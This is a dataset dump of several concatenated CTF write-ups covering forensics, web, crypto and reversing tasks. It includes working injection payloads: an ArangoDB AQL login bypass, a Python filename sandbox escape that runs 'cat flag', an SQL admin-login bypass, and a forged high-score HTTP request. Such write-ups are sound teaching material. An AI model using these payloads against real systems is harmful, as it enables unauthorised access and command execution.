text_chunk
stringlengths 151
703k
|
|---|
# Access Denied 1.2 2018 – BitMapElf
* **Category:** forensics* **Points:** 300
## Challenge
> A bitmap defines a display space and the color for each pixel or "bit" in the display space.>> Can you get the flag out using bit mapping ?>> Challenge running at : [https://bitmapelf.herokuapp.com](https://bitmapelf.herokuapp.com)
## Solution
The referred website contains [a page with an HTML table](https://bitmapelf.herokuapp.com). Each table row contains cells with `bgcolor` attributes set to hexadecimal numbers.
```html<td bgcolor="#7f454c" height="25" width="25"></td><td bgcolor="#460201" height="25" width="25"></td><td bgcolor="#010000" height="25" width="25"></td><td bgcolor="#000000" height="25" width="25"></td><td bgcolor="#000000" height="25" width="25"></td><td bgcolor="#000200" height="25" width="25"></td><td bgcolor="#3e0001" height="25" width="25"></td><td bgcolor="#000000" height="25" width="25"></td><td bgcolor="#e00840" height="25" width="25"></td><td bgcolor="#000000" height="25" width="25"></td><td bgcolor="#000040" height="25" width="25"></td><td bgcolor="#000000" height="25" width="25"></td><td bgcolor="#000000" height="25" width="25"></td>
And so on...```
These numbers can be interpreted like background colors or, considering the name of the challenge, like the binary representation of an ELF file.
Extracting all the hexadecimal numbers will give the following data:
```7f454c4602010100000000000000000002003e0001000000e0084000000000004000000000000000381d00000000000000000000400038000900400020001d000600000005000000400000000000000040004000000000004000400000000000f801000000000000f801000000000000080000000000000003000000040000003802000000000000380240000000000038024000000000001c000000000000001c0000000000000001000000000000000100000005000000000000000000000000004000000000000000400000000000180d000000000000180d00000000000000002000000000000100000006000000e80d000000000000e80d600000000000e80d6000000000009802000000000000a00200000000000000002000000000000200000006000000080e000000000000080e600000000000080e600000000000f001000000000000f0010000000000000800000000000000040000000400000054020000000000005402400000000000540240000000000044000000000000004400000000000000040000000000000050e57464040000006c0b0000000000006c0b4000000000006c0b40000000000044000000000000004400000000000000040000000000000051e574640600000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000052e5746404000000e80d000000000000e80d600000000000e80d6000000000001802000000000000180200000000000001000000000000002f6c696236342f6c642d6c696e75782d7838362d36342e736f2e3200040000001000000001000000474e550000000000020000000600000020000000040000001400000003000000474e5500ef141e5ab7d4d637f6ab579a8449c38c68128733020000000e000000010000000600000000001000200100010e000000000000002845d54c79496bb60000000000000000000000000000000000000000000000001000000020000000000000000000000000000000000000001f0000002000000000000000000000000000000000000000f100000012000000000000000000000000000000000000008801000012000000000000000000000000000000000000007b01000012000000000000000000000000000000000000003300000020000000000000000000000000000000000000004f00000020000000000000000000000000000000000000000901000012000000000000000000000000000000000000006a0100001200000000000000000000000000000000000000690000001200000000000000000000000000000000000000a30000001200000000000000000000000000000000000000e400000012000000000000000000000000000000000000005101000012000000000000000000000000000000000000007600000012000000500840000000000000000000000000008e00000012000000b0084000000000000000000000000000006c6962737464632b2b2e736f2e36005f5f676d6f6e5f73746172745f5f005f4a765f5265676973746572436c6173736573005f49544d5f64657265676973746572544d436c6f6e655461626c65005f49544d5f7265676973746572544d436c6f6e655461626c65005f5a4e536149634544314576005f5a4e537438696f735f6261736534496e697444314576005f5f6778785f706572736f6e616c6974795f7630005f5a4e5374375f5f6378783131313262617369635f737472696e67496353743131636861725f747261697473496345536149634545433145504b63524b53335f005f5a4e536149634543314576005f5a4e537438696f735f6261736534496e697443314576005f5a4e5374375f5f6378783131313262617369635f737472696e67496353743131636861725f74726169747349634553614963454544314576006c69626763635f732e736f2e31005f556e77696e645f526573756d65006c6962632e736f2e36005f5f737461636b5f63686b5f6661696c005f5f6378615f617465786974005f5f6c6962635f73746172745f6d61696e004743435f332e3000474c4942435f322e3400474c4942435f322e322e35004358584142495f312e3300474c49424358585f332e342e323100474c49424358585f332e340000000000000002000300030000000000040005000200040002000700020006000000010001004301000010000000200000005026790b000007009a01000000000000010002006001000010000000300000001469690d00000500a201000010000000751a690900000300ac0100000000000001000300010000001000000000000000d3af6b0500000600b80100001000000071f8970200000400c3010000100000007429920800000200d201000000000000f80f600000000000060000000100000000000000000000001810600000000000070000000300000000000000000000002010600000000000070000000400000000000000000000002810600000000000070000000500000000000000000000003010600000000000070000000e00000000000000000000003810600000000000070000000800000000000000000000004010600000000000070000000900000000000000000000004810600000000000070000000a00000000000000000000005010600000000000070000000b00000000000000000000005810600000000000070000000c00000000000000000000006010600000000000070000000f00000000000000000000006810600000000000070000000d00000000000000000000004883ec08488b05fd0720004885c07405e8cb0000004883c408c3000000000000ff35f2072000ff25f40720000f1f4000ff25f20720006800000000e9e0ffffffff25ea0720006801000000e9d0ffffffff25e20720006802000000e9c0ffffffff25da0720006803000000e9b0ffffffff25d20720006804000000e9a0ffffffff25ca0720006805000000e990ffffffff25c20720006806000000e980ffffffff25ba0720006807000000e970ffffffff25b20720006808000000e960ffffffff25aa0720006809000000e950ffffffff25a2072000680a000000e940ffffffff25220720006690000000000000000031ed4989d15e4889e24883e4f0505449c7c0300b400048c7c1c00a400048c7c7d6094000e827fffffff4660f1f440000b88710600055482d801060004883f80e4889e5761bb8000000004885c074115dbf80106000ffe0660f1f8400000000005dc30f1f4000662e0f1f840000000000be80106000554881ee8010600048c1fe034889e54889f048c1e83f4801c648d1fe7415b8000000004885c0740b5dbf80106000ffe00f1f005dc3660f1f440000803de9062000007511554889e5e86effffff5dc605d606200001f3c30f1f4000bf000e600048833f007505eb930f1f00b8000000004885c074f1554889e5ffd05de97affffff554889e5534883ec4864488b042528000000488945e831c0488d45bf4889c7e8a6feffff488d55bf488d45c0be480b40004889c7e881feffff488d45bf4889c7e865feffffbb00000000488d45c04889c7e834feffff89d8488b4de86448330c25280000007421eb1a4889c3488d45bf4889c7e832feffff4889d84889c7e867feffffe812feffff4883c4485b5dc3554889e54883ec10897dfc8975f8837dfc017527817df8ffff0000751ebf81106000e894fdffffba78106000be81106000bf50084000e8a0fdffff90c9c3554889e5beffff0000bf01000000e8afffffff5dc30f1f840000000000415741564189ff415541544c8d251603200055488d2d1e032000534989f64989d54c29e54883ec0848c1fd03e8fffcffff4885ed742031db0f1f8400000000004c89ea4c89f64489ff41ff14dc4883c3014839eb75ea4883c4085b5d415c415d415e415fc390662e0f1f840000000000f3c300004883ec084883c408c3000000010002000000000061636365737364656e6965647b63306c3072355f6172335f61773373306d337d00000000011b033b4000000007000000a4fcffff8c00000074fdffff5c0000006afeffffd4000000f9fefffffc00000037ffffff1c01000054ffffff3c010000c4ffffff840100001400000000000000017a5200017810011b0c070890010710140000001c00000010fdffff2a00000000000000000000001400000000000000017a5200017810011b0c070890010000240000001c00000010fcffffc0000000000e10460e184a0f0b770880003f1a3b2a332422000000001c00000000000000017a504c52000178100703b0084000031b0c07089001000024000000240000008efdffff8f000000040c0d4000410e108602430d0645830302850c07080000001c0000008c000000f5fdffff3e00000000410e108602430d06790c07080000001c000000ac00000013feffff1500000000410e108602430d06500c070800000044000000cc00000010feffff6500000000420e108f02420e188e03450e208d04420e288c05480e308606480e3883074d0e40720e38410e30410e28420e20420e18420e10420e0800140000001401000038feffff02000000000000000000000000000000ffff0108340569005132000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000b009400000000000a30a400000000000900940000000000000000000000000000100000000000000010000000000000001000000000000004301000000000000010000000000000060010000000000000c00000000000000f0074000000000000d00000000000000340b4000000000001900000000000000e80d6000000000001b0000000000000010000000000000001a00000000000000f80d6000000000001c000000000000000800000000000000f5feff6f000000009802400000000000050000000000000040044000000000000600000000000000c0024000000000000a00000000000000de010000000000000b000000000000001800000000000000150000000000000000000000000000000300000000000000001060000000000002000000000000000801000000000000140000000000000007000000000000001700000000000000e8064000000000000700000000000000d0064000000000000800000000000000180000000000000009000000000000001800000000000000feffff6f000000004006400000000000ffffff6f000000000300000000000000f0ffff6f000000001e064000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000080e6000000000000000000000000000000000000000000026084000000000003608400000000000460840000000000056084000000000006608400000000000760840000000000086084000000000009608400000000000a608400000000000b608400000000000c608400000000000000000000000000000000000000000004743433a20285562756e747520352e342e302d367562756e7475317e31362e30342e31302920352e342e30203230313630363039000000000000000000000000000000000000000000000000000000000000000003000100380240000000000000000000000000000000000003000200540240000000000000000000000000000000000003000300740240000000000000000000000000000000000003000400980240000000000000000000000000000000000003000500c002400000000000000000000000000000000000030006004004400000000000000000000000000000000000030007001e0640000000000000000000000000000000000003000800400640000000000000000000000000000000000003000900d00640000000000000000000000000000000000003000a00e80640000000000000000000000000000000000003000b00f00740000000000000000000000000000000000003000c00100840000000000000000000000000000000000003000d00d00840000000000000000000000000000000000003000e00e00840000000000000000000000000000000000003000f00340b40000000000000000000000000000000000003001000400b400000000000000000000000000000000000030011006c0b40000000000000000000000000000000000003001200b00b400000000000000000000000000000000000030013000c0d40000000000000000000000000000000000003001400e80d60000000000000000000000000000000000003001500f80d60000000000000000000000000000000000003001600000e60000000000000000000000000000000000003001700080e60000000000000000000000000000000000003001800f80f60000000000000000000000000000000000003001900001060000000000000000000000000000000000003001a00701060000000000000000000000000000000000003001b00801060000000000000000000000000000000000003001c0000000000000000000000000000000000010000000400f1ff000000000000000000000000000000000c00000001001600000e60000000000000000000000000001900000002000e00100940000000000000000000000000001b00000002000e00500940000000000000000000000000002e00000002000e00900940000000000000000000000000004400000001001b00801060000000000001000000000000005300000001001500f80d60000000000000000000000000007a00000002000e00b00940000000000000000000000000008600000001001400e80d6000000000000000000000000000a50000000400f1ff00000000000000000000000000000000b000000001001b0081106000000000000100000000000000bf00000002000e00650a4000000000003e00000000000000ef00000002000e00a30a4000000000001500000000000000010000000400f1ff000000000000000000000000000000000301000001001200080d40000000000000000000000000001101000001001600000e6000000000000000000000000000000000000400f1ff000000000000000000000000000000001d010000000011006c0b40000000000000000000000000003001000001001900001060000000000000000000000000004601000000001400f80d60000000000000000000000000005701000000001400e80d60000000000000000000000000006a01000001001700080e60000000000000000000000000007002000020001a00701060000000000000000000000000007301000012000e00300b40000000000002000000000000007402000012000e00e0084000000000002a000000000000008301000020000000000000000000000000000000000000009201000020000000000000000000000000000000000000007d01000012000f00340b4000000000000000000000000000a60100001200000000000000000000000000000000000000cb0100001200000000000000000000000000000000000000ea01000012000000000000000000000000000000000000000402000012000000500840000000000000000000000000002902000020000000000000000000000000000000000000004502000011001000400b40000000000004000000000000005402000020000000000000000000000000000000000000006e02000010001a00701060000000000000000000000000007b0200001200000000000000000000000000000000000000c502000011021a0080106000000000000000000000000000d102000011021a0078106000000000000000000000000000de02000012000e00c00a4000000000006500000000000000ee02000010001b0080106000000000000000000000000000fa02000012000000000000000000000000000000000000001603000012000000000000000000000000000000000000005201000010001b00881060000000000000000000000000003003000012000000000000000000000000000000000000008103000010001a0080106000000000000000000000000000880300001200000000000000000000000000000000000000a203000012000000b0084000000000000000000000000000c30300001200000000000000000000000000000000000000fe00000012000e00d6094000000000008f00000000000000e802000012000b00f00740000000000000000000000000000063727473747566662e63005f5f4a43525f4c4953545f5f00646572656769737465725f746d5f636c6f6e6573005f5f646f5f676c6f62616c5f64746f72735f61757800636f6d706c657465642e37353934005f5f646f5f676c6f62616c5f64746f72735f6175785f66696e695f61727261795f656e747279006672616d655f64756d6d79005f5f6672616d655f64756d6d795f696e69745f61727261795f656e74727900666f72656e322e637070005f5a53744c385f5f696f696e6974005f5a34315f5f7374617469635f696e697469616c697a6174696f6e5f616e645f6465737472756374696f6e5f306969005f474c4f42414c5f5f7375625f495f6d61696e005f5f4652414d455f454e445f5f005f5f4a43525f454e445f5f005f5f474e555f45485f4652414d455f484452005f474c4f42414c5f4f46465345545f5441424c455f005f5f696e69745f61727261795f656e64005f5f696e69745f61727261795f7374617274005f44594e414d4943005f5f6c6962635f6373755f66696e69005f5f676d6f6e5f73746172745f5f005f4a765f5265676973746572436c6173736573005f5a4e537438696f735f6261736534496e6974433145764040474c49424358585f332e34005f5f6c6962635f73746172745f6d61696e4040474c4942435f322e322e35005f5f6378615f6174657869744040474c4942435f322e322e35005f5a4e537438696f735f6261736534496e6974443145764040474c49424358585f332e34005f49544d5f64657265676973746572544d436c6f6e655461626c65005f494f5f737464696e5f75736564005f49544d5f7265676973746572544d436c6f6e655461626c65005f5f646174615f7374617274005f5a4e5374375f5f6378783131313262617369635f737472696e67496353743131636861725f747261697473496345536149634545443145764040474c49424358585f332e342e3231005f5f544d435f454e445f5f005f5f64736f5f68616e646c65005f5f6c6962635f6373755f696e6974005f5f6273735f7374617274005f5f737461636b5f63686b5f6661696c4040474c4942435f322e34005f5a4e5361496345443145764040474c49424358585f332e34005f5a4e5374375f5f6378783131313262617369635f737472696e67496353743131636861725f747261697473496345536149634545433145504b63524b53335f4040474c49424358585f332e342e3231005f6564617461005f5a4e5361496345433145764040474c49424358585f332e34005f5f6778785f706572736f6e616c6974795f763040404358584142495f312e33005f556e77696e645f526573756d6540404743435f332e3000002e73796d746162002e737472746162002e7368737472746162002e696e74657270002e6e6f74652e4142492d746167002e6e6f74652e676e752e6275696c642d6964002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e706c742e676f74002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d65002e6763635f6578636570745f7461626c65002e696e69745f6172726179002e66696e695f6172726179002e6a6372002e64796e616d6963002e676f742e706c74002e64617461002e627373002e636f6d6d656e740000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001b000000010000000200000000000000380240000000000038020000000000001c00000000000000000000000000000001000000000000000000000000000000230000000700000002000000000000005402400000000000540200000000000020000000000000000000000000000000040000000000000000000000000000003100000007000000020000000000000074024000000000007402000000000000240000000000000000000000000000000400000000000000000000000000000044000000f6ffff6f02000000000000009802400000000000980200000000000028000000000000000500000000000000080000000000000000000000000000004e0000000b0000000200000000000000c002400000000000c00200000000000080010000000000000600000001000000080000000000000018000000000000005600000003000000020000000000000040044000000000004004000000000000de010000000000000000000000000000010000000000000000000000000000005e000000ffffff6f02000000000000001e064000000000001e0600000000000020000000000000000500000000000000020000000000000002000000000000006b000000feffff6f02000000000000004006400000000000400600000000000090000000000000000600000003000000080000000000000000000000000000007a000000040000000200000000000000d006400000000000d006000000000000180000000000000005000000000000000800000000000000180000000000000084000000040000004200000000000000e806400000000000e80600000000000008010000000000000500000019000000080000000000000018000000000000008e000000010000000600000000000000f007400000000000f0070000000000001a000000000000000000000000000000040000000000000000000000000000008900000001000000060000000000000010084000000000001008000000000000c00000000000000000000000000000001000000000000000100000000000000094000000010000000600000000000000d008400000000000d00800000000000008000000000000000000000000000000080000000000000000000000000000009d000000010000000600000000000000e008400000000000e0080000000000005202000000000000000000000000000010000000000000000000000000000000a3000000010000000600000000000000340b400000000000340b0000000000000900000000000000000000000000000004000000000000000000000000000000a9000000010000000200000000000000400b400000000000400b0000000000002900000000000000000000000000000008000000000000000000000000000000b10000000100000002000000000000006c0b4000000000006c0b0000000000004400000000000000000000000000000004000000000000000000000000000000bf000000010000000200000000000000b00b400000000000b00b0000000000005c01000000000000000000000000000008000000000000000000000000000000c90000000100000002000000000000000c0d4000000000000c0d0000000000000c00000000000000000000000000000001000000000000000000000000000000db0000000e0000000300000000000000e80d600000000000e80d0000000000001000000000000000000000000000000008000000000000000000000000000000e70000000f0000000300000000000000f80d600000000000f80d0000000000000800000000000000000000000000000008000000000000000000000000000000f3000000010000000300000000000000000e600000000000000e0000000000000800000000000000000000000000000008000000000000000000000000000000f8000000060000000300000000000000080e600000000000080e000000000000f00100000000000006000000000000000800000000000000100000000000000098000000010000000300000000000000f80f600000000000f80f0000000000000800000000000000000000000000000008000000000000000800000000000000010100000100000003000000000000000010600000000000001000000000000070000000000000000000000000000000080000000000000008000000000000000a0100000100000003000000000000007010600000000000701000000000000010000000000000000000000000000000080000000000000000000000000000001001000008000000030000000000000080106000000000008010000000000000080000000000000000000000000000000100000000000000000000000000000015010000010000003000000000000000000000000000000080100000000000003500000000000000000000000000000001000000000000000100000000000000110000000300000000000000000000000000000000000000131c0000000000001e01000000000000000000000000000001000000000000000000000000000000010000000200000000000000000000000000000000000000b81000000000000080070000000000001f00000033000000080000000000000018000000000000000900000003000000000000000000000000000000000000003818000000000000db03000000000000000000000000000001000000000000000000000000000000```
First bytes are the ELF file signature, i.e. `7f454c46`.
Using an hexadecimal editor, the [real ELF file](https://github.com/m3ssap0/CTF-Writeups/raw/master/Access%20Denied%201.2%202018/BitMapElf/foren300) can be crafted.
Running the ELF file will not show any output.
Using the `strings` command (or looking into the binary file with the hexadecimal editor) will reveal the flag:
```accessdenied{c0l0r5_ar3_aw3s0m3}``` |
# Math Riddletags: math
## Description
>This showed up in my fuzeb00k feed.Check against:*nc math.uni.hctf.fun 4321*(Please don't DOS D:)

The task ask to find positive values for: a, b, c such that `a/(b+c) + b/(a+c) + c/(b+a) = N` with N = 10.
## Solution
The solution is very difficult, it involves elliptic curves and number theory as explained in [this Quora answer](https://www.quora.com/How-do-you-find-the-positive-integer-solutions-to-frac-x-y+z-+-frac-y-z+x-+-frac-z-x+y-4/answer/Alon-Amit). It also shows a result for N = 4, but we need N = 10.Luckily duckduckgo is our friend and provides us with [this stackexchange post](https://math.stackexchange.com/questions/402537/find-integer-in-the-form-fracabc-fracbca-fraccab/409450#409450) that contains also an answer for N = 10.
The enormous values for a, b, c are:
`a=221855981602380704196804518854316541759883857932028285581812549404634844243737502744011549757448453135493556098964216532950604590733853450272184987603430882682754171300742698179931849310347`
`b=269103113846520710198086599018316928810831097261381335767926880507079911347095440987749703663156874995907158014866846058485318408629957749519665987782327830143454337518378955846463785600977`
`c=4862378745380642626737318101484977637219057323564658907686653339599714454790559130946320953938197181210525554039710122136086190642013402927952831079021210585653078786813279351784906397934209`
Sending them via netcat gives us the flag: `flag{c0ngr4ts_f0r_s0lv1ng_a_f4ceb00k_riddle}` |
# Access Denied 1.2 2018 – GIFer
* **Category:** forensics* **Points:** 150
## Challenge
> donfos found a gif file. It looks suspicious. He told you to get the flag quickly and save him.>> Can you get the flag for him?>> Download file from : [https://accessd.sfo2.digitaloceanspaces.com/foren200.gif](https://accessd.sfo2.digitaloceanspaces.com/foren200.gif)
## Solution
The file is a GIF image which shows several frames containg parts of the final flag.
The GIF must be split (e.g. using [https://ezgif.com/split](https://ezgif.com/split)) and then each frame must be merged in the same final image, ignoring white background.
The merge operation can be performed via script or using an image manipulation program (*MS Paint* can be fine).
The flag is:
```accessdenied{f0r3ns1cs_1s_s0_c00l}``` |
# Access Denied 1.2 2018 – Monica's fear
* **Category:** web* **Points:** 150
## Challenge
> Monica figured out Phoebe's grandmother's secret recipe and asked Chandler to hide it somewhere safe. However he was drunk and he can not remember where he kept it.>> Can you find it ?>> Challenge running at : http://13.58.20.227:8080/
## Solution
In the home page of the website there is a strange message:
> Wow INSTRUO team loves :cookie:
Analyzing browser cookies, you can find the following one:
```flag : YWNjZXNzZGVuaWVke2MwMGtpM3NfNHIzX3Q0c3R5XzY1OXdkczF9```
Decoding the Base64 cookie value will give you the flag.
```accessdenied{c00ki3s_4r3_t4sty_659wds1}``` |
# H!pster Startuptags: web
## Description
>Our [on-campus start-up](http://cyberai.uni.hctf.fun/) was hacked.The hacker somehow deleted the only admin user... Can you login to the admin interface and revert it?
## Solution
As we probably need to login to complete the task, trying with `/admin` is a simple, but correct, guess for a login portal.
After trying some base credentials, I tried to find out if the form suffer of SQL injection. Sending `'` as username showed an error message that also includes the vulnerable query:
```SQLFOR u IN users FILTER u.user == 'username' && u.passwd == 'password' RETURN u```
The error message also helps identifying the database: "*AQL: syntax error*". It's a NoSQL database called *ArangoDB*.
Trying to bypass the login sending `' or 1 == 1 RETURN u //` as username results in `The user's 'role' is not 'admin'!` error.
On the other end trying to filtering by `u.role == 'admin'` prompt another error: `User/Password combination does not exist!`. Probably this error is shown when the query doesn't return any user.
This mean I need to setup a more complex query, so I checked out the ArangoDB documentation. I found the command `UPDATE` that can update (and save) in-place the returned documents, but returned out the query has read-only permission on the database.
After a deeper search in the documentation I found the command `MERGE` that can, obviously, merge two documents, and actually change the returned documents without saving them in the database. So the right query to insert in the username field is: `' || 1 == 1 LET newitem = MERGE(u, {'role': 'admin' }) RETURN newitem //`, that finally provide the wanted result: `Nothing here. Meanwhile: flag{1_l0v3_a_g00d_1nj3ct10n}`.
Nice one! |
# Access Denied 1.2 2018 – codeIIEST
* **Category:** web* **Points:** 50
## Challenge
> 0xeax developed the codeiiest website and hid the flag somewhere.>> It is the most beautiful website I have ever seen on this planet. Why don't you visit the website and get me the flag?>> Challenge running at : [https://codeiiest.github.io](https://codeiiest.github.io)
## Solution
In the home page of the website there is the following HTML comment at the end.
```html
```
On the other page, i.e. [https://codeiiest.github.io/d4rks0c1ety.html](https://codeiiest.github.io/d4rks0c1ety.html), you can find another HTML comment at the beginning.
```html
```
So the flag is the following:
```accessdenied{1_w3nt_thr0ugh_th1s_w3bs1t3}``` |
# Access Denied 1.2 2018 – JS and JQuery
* **Category:** web* **Points:** 175
## Challenge
> JS was very happy with his abilities. But JQuery gave him superpower.>> And we all know - **With great power comes great responsibility.**>> Challenge running at : [http://18.217.96.77:8080/](http://18.217.96.77:8080/)
## Solution
Analyzing the browser console, you can find an error:
```jquery-3.3.1.min.js:2 Uncaught SyntaxError: Unexpected token {```
Going to that portion of the JavaScript file will reveal the flag:
```accessdenied{1t_w4s_h1dd3n_h3r3_594a9sd}``` |
## Boguscrypt (Crypto)
### Solution
Decompile the binary and get```cint __cdecl main(int argc, const char **argv, const char **envp) { int result; // eax int key; // [esp+18h] [ebp-207Ch] struct stat stat; // [esp+34h] [ebp-2060h] char encrypted_flag[512]; // [esp+8Ch] [ebp-2008h] char buf[2048]; // [esp+88Ch] [ebp-1808h] char v16[512]; // [esp+108Ch] [ebp-1008h] char hostname_rev[2048]; // [esp+188Ch] [ebp-808h]
printf("Key?:"); __isoc99_scanf("%s", key); int addr = 33554559; // 127.0.0.2 struct hostent *host = gethostbyaddr(&addr, 4u, AF_INET); if ( host ) { const char *hostname = host->h_name; int hostname_len = strlen(hostname); for (int i = 0; i < hostname_len; ++i ) hostname_rev[hostname_len - i - 1] = hostname[i]; memset(encrypted_flag, 0, 0x800u); memset(buf, 0, 0x800u); memset(v16, 0, 0x800u); int fd = open("flag.txt.encrypted", O_RDWR); fstat(fd, &stat;; size_t len = stat.st_size; read(fd, encrypted_flag, stat.st_size); close(fd); len = strlen(encrypted_flag); dec(encrypted_flag, buf, len, hostname_rev); fd = open("flag.txt", 66, 0600); write(fd, buf, len); close(fd); result = dec(buf, v16, 2048, "abc"); } else { herror("gethostbyaddr"); result = 1; } return result;}
int __cdecl dec(char *s1, char *s2, int length, char *key) { int result; // eax
int len = strlen(key); for (int i = 0; ; ++i ) { result = i; if ( i >= length ) break; s2[i] = s1[i] ^ key[i % len]; } return result;}```The program will get the hostname of `127.0.0.2`, reverse the hostname then xor with flag to encrypted the flag, thus we have to know the hostname to decrypt the flag.
We're also given a pcap, analyze it and will found a strange string `cur10us4ndl0ngh0stn4m3` inside a DNS packet.Try to using it as the hostname to decrypt the flag:```python#!/usr/bin/env python3
hostname = b"cur10us4ndl0ngh0stn4m3"
with open("./flag.txt.encrypted", "rb") as f: flag = f.read()
hostname = hostname[::-1]l = len(hostname)for i in range(len(flag)): print(chr(flag[i] ^ hostname[i % l]), end="")```
The output is `SECCON{This flag is encoded by bogus routine}`. |
In `SECCON 2018 - profile` challenge, there is a `buffer overflow` vulnerability which leads to overwriting the `return` address. In this challenge, we need to have a good understanding of `string` class's internal memory layout. Using this vulnerability, we can overwrite a string's internal pointer which gives us an `arbitrary read`. We first leak the `canary` value, then leak `read@GOT` address to find `libc` base address, and finally overwrite the return address with `one gadget` to execute `/bin/sh`. This is an interesting `C++` challenge to learn bypassing protections like `NX`, `Canary`, `Partial RELRO`, and `ASLR` in `x86_64` binaries. |
# Access Denied 1.2 2018 – Ghus Ke Dikhao
* **Category:** web* **Points:** 200
## Challenge
> Rahul is a cheater !! Rahul is a cheater !!....>> So, Anjali made sure Rahul doesn't get access to her website as he is not admin.>> But Rahul is a Sai Baba devotee and he believes in "Sabka Malik = 1">> Challenge running at : [http://18.217.96.77:8081/](http://18.217.96.77:8081/)
## Solution
The website home page contains a login form.
Analyzing browser cookies, you can find the following one:
```admin_id : 0```
Changing it to `1` and refreshing the page will give you the flag.
```accessdenied{4ye_4ye_4dm1n_xadv184v}``` |
## Problem Statement
Bob and Charlie were sending some messages among themselves,and I planned to intercept their messages and get something out of it, however, they are clever enough that no secret gets leaked. Please help me out to get the secret!!
__Note:__ You are given `final_fuzz.pcap`
## Solution Overview
Analysis of the pcap shows that there is a __PGP message__ and __PNG image__ that is exfiltrated through DNS. We write a `scapy` script to extract the image and contains the __PGP key__.
__For full implementation see the URL__ |
Too many writeups already. Here's the one liner file name payload
```pythonprint vars(vars()[dir()[0]])['__impo'.__add__('rt__')]('o'.__add__('s')).system('cat flag')#.png``` |
- [murmur](#murmur)- [Runme](#runme)- [Special Instructions](#special-instructions)- [Special Device File](#special-device-file)- [block](#block)- [shooter](#shooter)- [tctkToy](#tctktoy)
# murmur
Thrilling to see the OSASK, I have a copy of 30日でできる! OS自作入門, which teach you to implement a simple OS in 30 days.
# Runme
Compare the result of GetCommandLineA() to `C:\Temp\SECCON2018Online.exe" SECCON{Runn1n6_P47h}`
The flag is `SECCON{Runn1n6_P47h}`
# Special Instructions
The architecture of the elf is `moxie`, can be known by `strings`.
The binary would print :
```shThis program uses special instructions.
SETRSEED: (Opcode:0x16) RegA -> SEED
GETRAND: (Opcode:0x17) xorshift32(SEED) -> SEED SEED -> RegA```
Indeed, we can find some weird instructions in binary dump:
```0000154a <set_random_seed>: 154a: 16 20 bad 154c: 04 00 ret
0000154e <get_random_value>: 154e: 17 20 bad 1550: 04 00 ret
00001552 <decode>: 1552: 06 18 push $sp, $r6 1554: 06 19 push $sp, $r7 1556: 06 1a push $sp, $r8 1558: 06 1b push $sp, $r9 155a: 06 1c push $sp, $r10 155c: 06 1d push $sp, $r11```
Here, the implement of xorshift32 is differ from [wiki](https://en.wikipedia.org/wiki/Xorshift) ( I'll show you the reason in the next section )
```cuint32_t xorshift32(uint32_t state[static 1]){ /* Algorithm "xor" from p. 4 of Marsaglia, "Xorshift RNGs" */ uint32_t x = state[0]; x ^= x << 13; x ^= x >> 17; x ^= x << 15; //the original version is << 5 state[0] = x; return x;}```
Xor `flag`, `randval`, `get_random_value` to get the flag.
The flag is `SECCON{MakeSpecialInstructions}`
# Special Device File
This binary should be more easy to understand, because all you need to do is dragging it into IDA.
The key point is how `/dev/xorshift64` work, there are serveral implementation online, it's time comsuming to test everyone.
But, the SECCON is hold by japanese, where a japanese engineer would go for searching the information about things they don't understand ?
Wiki, but in japanese......
```cx = x ^ (x << 13);x = x ^ (x >> 7);return x = x ^ (x << 17);```
Again, xor `flag`, `randval`, `get_random_value` to get the flag.
The flag is `SECCON{UseTheSpecialDeviceFile}`
# block
My first time to reverse a unity game, it seems not so hard.
Decompress the `.apk`, the `C#` script of game is located at `assets/bin/Data/Managed/Assembly-CSharp.dll`.
There are only two methods ,`Start` and `Update`, obviously, the `Update` keep rotate the flag behind, let's modify them to :
```csharp#the axis of object seems not parellel or vertical to camera
public void Start(){ base.transform.position = new Vector3(0f, -4.5f, 2f); base.transform.Rotate(new Vector3(0f, -90f, 0f));}
public void Update(){}```
Pack it back and launch it.

The flag is `SECCON{4R3_Y0U_CH34+3R?}`
# shooter
Again,a unity game.
Basically, it's arcade game, and the players would be ranked **online** with other players.
This one was builded by IL2CPP.
How I found that it was builded by IL2CPP (it's also my first time to reverse such thing):
First, there is no `Assembly-CSharp.dll`.
It may implies the possibility of 2 things (or more) :
- The `dll` was some how being packed or obfuscated- The game was build in a different way
Second, the layout of diretory seems to be different with last challenge, block.
Then I found that there are lots of keywords in `assets/bin/Data/Managed/Metadata/global-metadata.dat`
After google it, I could dump the pseudo code from `global-metadata.dat` and `libil2cpp.so` ( main logic ) by [Il2CppDumper](https://github.com/Perfare/Il2CppDumper).
But there is nothing valuable in the game logic......
Observing strings, I found there are some weird strings :
```shooter.pwn.seccon.jpstaging.shooter.pwn.seccon.jpdevelop.shooter.pwn.seccon.jp/admin/api/v1/score```
Now, I can get the highest score by sending:
```POST /api/v1/scores HTTP/1.1Expect: 100-continueX-Unity-Version: 2018.2.11f1Content-Type: application/x-www-form-urlencodedContent-Length: 35User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.1.0; Android SDK built for x86 Build/OSM1.180201.007)Host: shooter.pwn.seccon.jpConnection: Keep-AliveAccept-Encoding: gzip
score=2147483647&name=zzzzzzzzzzzzzzzzzzzzzzzz```
It's useless, server won't send flag back.
And I don't think that the command injection would work.
Then, I found that http://staging.shooter.pwn.seccon.jp/admin will redirect you to http://staging.shooter.pwn.seccon.jp/admin/sessions/new

SQL injection works....
We can login as admin by sending `' ))) UNION (SElECT 1)#` as password.
What's more, we can do the time base SQL injection.
This part was done by [kaibro](https://github.com/w181496), my teamate.
1. leak first db : `shooter_staging`
1. leak first table in it : `ar_internal_metadata`
1. leak second table in it : `flags`
